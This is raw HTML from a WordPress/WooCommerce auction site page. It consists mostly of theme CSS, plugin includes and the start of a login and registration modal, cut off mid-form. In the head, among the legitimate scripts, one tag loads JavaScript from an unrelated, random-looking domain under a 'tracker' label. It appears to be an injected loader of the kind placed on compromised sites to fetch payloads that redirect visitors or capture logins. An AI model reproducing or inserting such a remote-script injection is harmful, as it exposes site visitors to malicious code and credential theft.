				.woocommerce_categories.listed_info .style_v2 span.before-text i{
				    color: #2695FF !important;
				}
				.tagcloud > a:hover,
				 nav,
				.ibid-icon-search,
				.wpb_button::after,
				.rotate45,
				.latest-posts .post-date-day,
				.latest-posts h3, 
				.latest-tweets h3, 
				.latest-videos h3,
				.button.solid-button,
				.top-footer,
				.form-submit input,
				.page-template-template-blog .full-width-part .more-link, .full-width-part .more-link,
				button.vc_btn,
				.pricing-table.recomended .table-content, 
				.pricing-table .table-content:hover,
				.pricing-table.Recommended .table-content, 
				.pricing-table.recommended .table-content, 
				.pricing-table.recomended .table-content, 
				.pricing-table .table-content:hover,
				.block-triangle,
				.owl-theme .owl-controls .owl-page span,
				body .vc_btn.vc_btn-blue, 
				body a.vc_btn.vc_btn-blue, 
				body button.vc_btn.vc_btn-blue,
				.woocommerce #respond input#submit, 
				.woocommerce a.button, 
				.woocommerce button.button, 
				.woocommerce input.button,
				table.compare-list .add-to-cart td a,
				.woocommerce #respond input#submit.alt, 
				.woocommerce a.button.alt, 
				.woocommerce button.button.alt, 
				.woocommerce input.button.alt,
				.woocommerce a.remove:hover,
				.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
				.woocommerce nav.woocommerce-pagination ul li a:focus, 
				.woocommerce nav.woocommerce-pagination ul li a:hover, 
				.woocommerce nav.woocommerce-pagination ul li span.current, 
				.widget_social_icons li a:hover, 
				#subscribe > button[type="submit"],
				.social-sharer > li:hover,
				.prev-next-post a:hover .rotate45,
				.masonry_banner.default-skin,
				.member-footer .social::before, 
				.member-footer .social::after,
				.subscribe > button[type="submit"],
				.woocommerce #respond input#submit.alt.disabled, 
				.woocommerce #respond input#submit.alt.disabled:hover, 
				.woocommerce #respond input#submit.alt:disabled, 
				.woocommerce #respond input#submit.alt:disabled:hover, 
				.woocommerce #respond input#submit.alt[disabled]:disabled, 
				.woocommerce #respond input#submit.alt[disabled]:disabled:hover, 
				.woocommerce a.button.alt.disabled, 
				.woocommerce a.button.alt.disabled:hover, 
				.woocommerce a.button.alt:disabled, 
				.woocommerce a.button.alt:disabled:hover, 
				.woocommerce a.button.alt[disabled]:disabled, 
				.woocommerce a.button.alt[disabled]:disabled:hover, 
				.woocommerce button.button.alt.disabled, 
				.woocommerce button.button.alt.disabled:hover, 
				.woocommerce button.button.alt:disabled, 
				.woocommerce button.button.alt:disabled:hover, 
				.woocommerce button.button.alt[disabled]:disabled, 
				.woocommerce button.button.alt[disabled]:disabled:hover, 
				.woocommerce input.button.alt.disabled, 
				.woocommerce input.button.alt.disabled:hover, 
				.woocommerce input.button.alt:disabled, 
				.woocommerce input.button.alt:disabled:hover, 
				.woocommerce input.button.alt[disabled]:disabled, 
				.woocommerce input.button.alt[disabled]:disabled:hover,
				.no-results input[type="submit"],
				table.compare-list .add-to-cart td a,
				.shop_cart,
				h3#reply-title::after,
				.newspaper-info,
				.categories_shortcode .owl-controls .owl-buttons i:hover,
				.widget-title:after,
				h2.heading-bottom:after,
				.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
				#primary .main-content ul li:not(.rotate45)::before,
				.wpcf7-form .wpcf7-submit,
				.menu-search .btn.btn-primary:hover,
				.btn-register, .modeltheme-modal input[type="submit"], .modeltheme-modal button[type="submit"], form#login .register_button, form#login .submit_button,
				.bottom-components .component a:hover, .bottom-components .component a:hover, .bottom-components .component a:hover, .woocommerce-page .overlay-components .component a:hover, .woocommerce-page .vc_col-md-3 .overlay-components .component a:hover,
				.woocommerce.single-product .wishlist-container .yith-wcwl-wishlistaddedbrowse.show a,
				.widget_address_social_icons .social-links a,
				.hover-components .component:hover,
				.navbar-default .navbar-toggle .icon-bar,
				#yith-wcwl-form input[type="submit"],
				.nav-previous a, .nav-next a,
				article.dokan-orders-area .dokan-panel-default > .dokan-panel-heading,
				#signup-modal-content .woocommerce-form-register.register .button[type="submit"],
				.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title,
				.woocommerce-MyAccount-navigation-link > a,
				.newsletter-footer input.submit:hover, .newsletter-footer input.submit:focus,
				 a.remove-wsawl.sa-watchlist-action,
				footer .footer-top .menu .menu-item a::before,
				.post-password-form input[type="submit"],
				.wcv-dashboard-navigation li a,
				.wc_vendors_active form input[type="submit"],
				.cd-gallery .button-bid a,
				.ibid-shop-filters-button:focus,
				.ibid-shop-filters-button,
				.mt_products_slider .button-bid a,
				.wishlist-title-with-form .show-title-form,
				body .dokan-pagination-container .dokan-pagination li.active a,
				.dokan-pagination-container .dokan-pagination li a:hover,
				.categories_shortcode .category,
				button.wp-block-search__button,
				.wp-block-search .wp-block-search__button,
				.ibid_shortcode_blog.boxed .post-button a.more-link  {
				    background: #2695FF;
				}
				.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
				.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse.hide a,
				.bottom-components .component a:hover, .bottom-components .component a:hover, .bottom-components .component a:hover, .woocommerce-page .overlay-components .component a:hover,.woocommerce-page .vc_col-md-3 .overlay-components .component a:hover,
				.columns-4 .overlay-components .component a:hover, .vc_col-md-4 .overlay-components .component a:hover, .no-sidebar .vc_col-md-3 .overlay-components .component a:hover,
				.woocommerce div.product .woocommerce-tabs ul.tabs li,
				.overlay-components .component.add-to-cart a, .bottom-components .component.add-to-cart a,
				.woocommerce_categories2 .products .component .yith-wcwl-wishlistexistsbrowse.show a,
				body .tp-bullets.preview1 .bullet,
				div#dokan-content .overlay-components .component a:hover,
				body #mega_main_menu li.default_dropdown .mega_dropdown > li > .item_link:hover, 
				body #mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link:hover, 
				body #mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link:hover, 
				body .dokan-settings-content .dokan-settings-area a.dokan-btn-info,
				.btn-sticky-left,
				.dokan-btn-info,
				body #mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link:hover,
				.custom_ibid button,
				.woocommerce_categories.grid th,
				.ibid_shortcode_cause .button-content a,
				.domain.woocommerce_categories .button-bid a,
				.domain-but button,
				.woocommerce_simple_domain .button-bid a,
				.mt-product-search .menu-search button.form-control,
				.mt-tabs .tabs-style-iconbox nav ul li.tab-current a,
				.sale_banner_right span.read-more,
				.freelancer-list-shortcode .project-bid .button.btn,
				.woocommerce.archive .ar-projs .modeltheme-button-bid,
				.header-v9 #navbar ul.menu > .menu-item > a::after
				{
				    background: #2695FF !important;
				}
				.flip-clock-wrapper ul li a div div.inn,
				.featured_product_shortcode span.amount,
				.featured_product_shortcode .featured_product_button:hover,
				.custom_ibid button:hover,
				.ibid-countdown strong,
				.categories_shortcode .category.active span, .categories_shortcode .category:hover span,
				.woocommerce_categories.grid td.product-title a,
				.woocommerce_categories.grid td.add-cart a,
				.woocommerce_categories.list span.amount,
				.cd-tab-filter a:hover,
				.no-touch .cd-filter-block h4:hover,
				.cd-gallery .woocommerce-title-metas a:hover,
				.cd-tab-filter a.selected,
				.no-touch .cd-filter-trigger:hover,
				.woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover,
				.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover,
				.mt_products_slider .woocommerce-title-metas h3 a:hover,
				.ibid_shortcode_cause h3 a:hover,
				.mt_products_slider .button-bid a:hover,
				.header-v3 .menu-products .shop_cart:hover,
				.domain.woocommerce_categories .archive-product-title a:hover,
				.custom-btn button:hover,
				.modeltheme_products_carousel .modeltheme-title-metas a:hover,
				.modeltheme_products_carousel.owl-theme .owl-controls .owl-buttons div,
				.modeltheme_products_simple h3.modeltheme-archive-product-title a:hover,
				.freelancer-list-shortcode h3.archive-product-title a:hover,
				.mt-categories-content:hover span.mt-title:hover,
				.freelancer-list-shortcode .project-bid .button.btn:hover,
				.woocommerce.archive .ar-projs .modeltheme-button-bid:hover a,
				.user-information h3.user-profile-title a:hover,
				.user-information span.info-pos i,
				.work-dashboard h3.archive-product-title a:hover,
				.user-profile-info span.info-pos i,
				.woocommerce_categories.listed_info h3.archive-product-title a:hover,
				.header-v8 .menu-inquiry .button:hover,
				.header-v9 .menu-inquiry .button:hover{
					color: #2695FF !important;
				}
				.dokan-btn-success.grant_access, input#dokan-add-tracking-number,
				.dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu,
				input[type="submit"].dokan-btn-theme, a.dokan-btn-theme, .dokan-btn-theme,
				#cd-zoom-in, #cd-zoom-out,
				.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,
				.custom-btn button,
				.modeltheme_products_carousel .modeltheme-button-bid a,
				.modeltheme_products_simple .modeltheme-product-wrapper a.button,
				.hiw-btn .button-winona{
				    background-color: #2695FF !important;
				}
				.gridlist-toggle a:hover,
				.gridlist-toggle a.active,
				.dataTables_wrapper .pagination>.active>a, .dataTables_wrapper .pagination>.active>span, 
				.dataTables_wrapper .pagination>.active>a:hover, 
				.dataTables_wrapper .pagination>.active>span:hover, 
				.dataTables_wrapper .pagination>.active>a:focus, 
				.dataTables_wrapper .pagination>.active>span:focus {
					background-color: #2695FF !important;
				}
				.pagination > li > a.current, 
				.pagination > li > a:hover{
					background-color: #FFFFFF;
					border: 1px solid #FFFFFF;
				}
				.woocommerce ul.products li.product .onsale, 
				.back-to-top,
				body .woocommerce ul.products li.product .onsale, 
				body .woocommerce ul.products li.product .onsale,
				.pagination .page-numbers.current,
				.pagination .page-numbers.current:hover,
				.category-button.boxed a,
				.masonry_banner .read-more.boxed {
					background-color: #2695FF;
				}
				.comment-form input, 
				.comment-form textarea,
				.author-bio,
				blockquote,
				.widget_popular_recent_tabs .nav-tabs > li.active,
				body .left-border, 
				body .right-border,
				body .member-header,
				body .member-footer .social,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
				.woocommerce .woocommerce-info, 
				.woocommerce .woocommerce-message,
				body .button[type="submit"],
				.navbar ul li ul.sub-menu,
				.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
				.header_mini_cart,
				.header_mini_cart.visible_cart,
				#contact-us .form-control:focus,
				.header_mini_cart .woocommerce .widget_shopping_cart .total, 
				.header_mini_cart .woocommerce.widget_shopping_cart .total,
				.sale_banner_holder:hover,
				.testimonial-img,
				.wpcf7-form input:focus, 
				.wpcf7-form textarea:focus,
				.dokan-btn-success.grant_access, input#dokan-add-tracking-number,
				.navbar-default .navbar-toggle:hover, 
				.woocommerce.single-product div.product.product-type-auction form.cart .button.single_add_to_cart_button,
				.navbar-default .navbar-toggle {
				    border-color: #2695FF;
				}
				.sidebar-content .widget-title::before, .dokan-widget-area .widget-title::before,
				.dokan-settings-content .dokan-settings-area a.dokan-btn-info, .dokan-btn-info,
				input[type="submit"].dokan-btn-theme, a.dokan-btn-theme, .dokan-btn-theme,
				.header-v3 .menu-products .shop_cart,
				.lvca-heading.lvca-alignleft h3.lvca-title::after,
				.header-v8 .menu-inquiry .button{
				    border-color: #2695FF !important;
				}
				.mt-tabs .tabs-style-iconbox nav ul li.tab-current a::after{
				    border-top-color: #2695FF !important;
				}
				.services2 .block-triangle:hover i,
				.cd-filter::before,
				.cd-filter .cd-close {
					background-color:#2695FF;
				}
				#navbar .menu-item.black-friday-menu-link > a  {
					background-color:#2695FF !important;
				}
				#navbar .menu-item.black-friday-menu-link > a:hover {
					background:#ffffff !important;
				}
				.wp-block-search .wp-block-search__button:hover,
				.woocommerce #respond input#submit:hover, 
				.woocommerce a.button:hover, 
				.wc_vendors_active form input[type="submit"]:hover,
				.wcv-dashboard-navigation li a:hover,
				.woocommerce button.button:hover, 
				.woocommerce input.button:hover,
				table.compare-list .add-to-cart td a:hover,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.ibid-search.ibid-search-open .ibid-icon-search, 
				.no-js .ibid-search .ibid-icon-search,
				.ibid-icon-search:hover,
				.latest-posts .post-date-month,
				.button.solid-button:hover,
				body .vc_btn.vc_btn-blue:hover, 
				body a.vc_btn.vc_btn-blue:hover, 
				body button.vc_btn.vc_btn-blue:hover,
				.subscribe > button[type="submit"]:hover,
				.no-results input[type="submit"]:hover,
				table.compare-list .add-to-cart td a:hover,
				.shop_cart:hover,
				.wpcf7-form .wpcf7-submit:hover,
				.widget_address_social_icons .social-links a:hover,
				.post-password-form input[type="submit"]:hover,
				.page-template-template-blog .full-width-part .more-link:hover,
				.form-submit input:hover,
				.full-width-part .more-link:hover,
				form#login .submit_button:hover,
				.modeltheme-modal input[type="submit"]:hover, 
				.modeltheme-modal button[type="submit"]:hover, 
				.modeltheme-modal p.btn-register-p a:hover,
				#yith-wcwl-form input[type="submit"]:hover,
				#signup-modal-content .woocommerce-form-register.register .button[type="submit"]:hover,
				.woocommerce_categories2 .bottom-components .component a:hover,.woocommerce_categories2 .bottom-components .component a:hover,
				woocommerce_categories2 .bottom-components .component a:hover
				 {
				    background: #FFFFFF; /*Color: Main Dark */
				}
				.woocommerce_categories.grid td.add-cart a:hover,
				.woocommerce_categories.grid td.product-title a:hover,
				.domain.woocommerce_categories .archive-product-title a
				{
					color: #FFFFFF !important;
				}
				.no-touch #cd-zoom-in:hover, .no-touch #cd-zoom-out:hover,
				.woocommerce .woocommerce-widget-layered-nav-dropdown__submit:hover,
				.ibid_shortcode_cause .button-content a:hover,
				.cd-gallery .button-bid a:hover,
				.mt_products_slider .button-bid a:hover 
				{
				    background-color: #FFFFFF !important; /*Color: Main Dark */
				}
/*# sourceURL=ibid-custom-style-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zbdauction.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='simple-auction-css' href='https://zbdauction.com/wp-content/plugins/woocommerce-simple-auctions/css/frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zbdauction.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://zbdauction.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://zbdauction.com/wp-content/uploads/elementor/css/post-6.css?ver=1668863138' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://zbdauction.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zbdauction.com/wp-content/uploads/elementor/css/global.css?ver=1668863138' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5380-css' href='https://zbdauction.com/wp-content/uploads/elementor/css/post-5380.css?ver=1669494456' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:300&#038;display=swap&#038;ver=1642738227" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300&#038;display=swap&#038;ver=1642738227" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300&#038;display=swap&#038;ver=1642738227" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769211869" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce-simple-auctions/js/jquery.countdown.min.js?ver=2.0.4" id="simple-auction-countdown-js"></script>
<script type="text/javascript" id="simple-auction-countdown-language-js-extra">
/* <![CDATA[ */
var countdown_language_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
//# sourceURL=simple-auction-countdown-language-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce-simple-auctions/js/jquery.countdown.language.js?ver=2.0.4" id="simple-auction-countdown-language-js"></script>
<script type="text/javascript" id="simple-auction-frontend-js-extra">
/* <![CDATA[ */
var data = {"finished":"Auction has finished!","checking":"Patience please, we are checking if auction is finished!","gtm_offset":"0","started":"Auction has started! Please refresh your page.","no_need":"No need to bid. Your bid is winning! ","compact_counter":"no","outbid_message":"\u003Cul class=\"woocommerce-error\" role=\"alert\"\u003E\n\t\t\t\u003Cli\u003E\n\t\t\tYou've been outbid!\t\t\u003C/li\u003E\n\t\u003C/ul\u003E\n","interval":"1"};
var SA_Ajax = {"ajaxurl":"/shop-2/sale-banner/?wsa-ajax","najax":"1","last_activity":"1697675441","focus":"yes"};
//# sourceURL=simple-auction-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce-simple-auctions/js/simple-auction-frontend.js?ver=2.0.4" id="simple-auction-frontend-js"></script>
<link rel="https://api.w.org/" href="https://zbdauction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zbdauction.com/wp-json/wp/v2/pages/5380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zbdauction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel="canonical" href="https://zbdauction.com/shop-2/sale-banner/" />
<link rel='shortlink' href='https://zbdauction.com/?p=5380' />
<meta name="framework" content="Redux 4.3.1" />        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zbdauction.com/wp-content/uploads/2021/11/cropped-zonebestdeal-logo-1280-x-720-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zbdauction.com/wp-content/uploads/2021/11/cropped-zonebestdeal-logo-1280-x-720-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zbdauction.com/wp-content/uploads/2021/11/cropped-zonebestdeal-logo-1280-x-720-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://zbdauction.com/wp-content/uploads/2021/11/cropped-zonebestdeal-logo-1280-x-720-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.fixed-sidebar-menu{background-color:rgba(240,34,34,0.95);}#navbar .menu-item > a,
                                        .navbar-nav .search_products a,
                                        .navbar-default .navbar-nav > li > a,
                                        li.nav-menu-account,
                                        .my-account-navbar a{color:#FFFFFF;}#navbar .menu-item > a:hover, 
                                        #navbar .menu-item > a:focus,
                                        .navbar-nav .search_products a:hover, 
                                        .navbar-nav .search_products a:focus,
                                        .navbar-default .navbar-nav > li > a:hover, 
                                        .navbar-default .navbar-nav > li > a:focus{color:#FFFFFF;}#navbar .sub-menu, .navbar ul li ul.sub-menu{background-color:#FFFFFF;}#navbar ul.sub-menu li a,.bot_nav_cat_wrap li a:hover{color:#484848;}#navbar ul.sub-menu li a:hover{background-color:#FFFFFF;}#navbar ul.sub-menu li a:hover{color:#2695FF;}body{font-family:Montserrat;font-display:swap;}h1,h1 span{font-family:Montserrat;color:#242424;font-size:36px;font-display:swap;}h2{font-family:Montserrat;color:#242424;font-size:30px;font-display:swap;}h3,.post-name{font-family:Montserrat;color:#242424;font-size:24px;font-display:swap;}h4{font-family:Montserrat;color:#242424;font-size:18px;font-display:swap;}h5{font-family:Montserrat;color:#242424;font-size:14px;font-display:swap;}h6{font-family:Montserrat;color:#242424;font-size:12px;font-display:swap;}input,textarea{font-family:Montserrat;font-display:swap;}input[type="submit"]{font-family:Montserrat;font-display:swap;}.bot_nav_cat .bot_nav_cat_wrap{background-color:#FFF;}.top-header{background-color:#ffffff;}.navbar-default{background-color:#ffffff;}.container.footer-top, .prefooter .container{padding-top:0px;padding-bottom:0px;}footer .footer{background-color:#f8f8f8;}p{font-family:Montserrat;line-height:24px;font-weight:300;color:#606060;font-size:16px;font-display:swap;}</style><link rel='stylesheet' id='photoswipe-css' href='https://zbdauction.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zbdauction.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zbdauction.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zbdauction.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-5380 page-child parent-pageid-6234 wp-theme-ibid theme-ibid woocommerce-no-js          fifth_header   elementor-default elementor-kit-6 elementor-page elementor-page-5380">
                    <div class="modeltheme-modal-holder">
                    <div class="modeltheme-overlay-inner"></div>
                    <div class="modeltheme-modal-container">
                        <div class="modeltheme-modal" id="modal-log-in">
                            <div class="modeltheme-content" id="login-modal-content">
                                <h3 class="relative text-center">
                                    Access Your Account                                </h3>
                                <div class="modal-content row">
                                    <div class="col-md-12">
                                        <div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set ibid-set-login row" id="customer_login">

	<div class="u-column1 col-1  col-md-6">


		<h2>Login</h2>

		<form id="login" class="woocommerce-form woocommerce-form-login login" method="post">

						<p class="status"></p>

			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6dbe872fef" /><input type="hidden" name="_wp_http_referer" value="/shop-2/sale-banner/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://zbdauction.com/my-account/lost-password/">Lost your password?</a>
			</p>

						<input type="hidden" id="security" name="security" value="6450d9c561" /><input type="hidden" name="_wp_http_referer" value="/shop-2/sale-banner/" />		</form>


	</div>

	<div class="u-column2 col-2 col-md-6">

		<h2>Register</h2>

		<form id="register" method="post" class="woocommerce-form woocommerce-form-register register"  >

						<p class="status"></p>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://zbdauction.com/privacy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
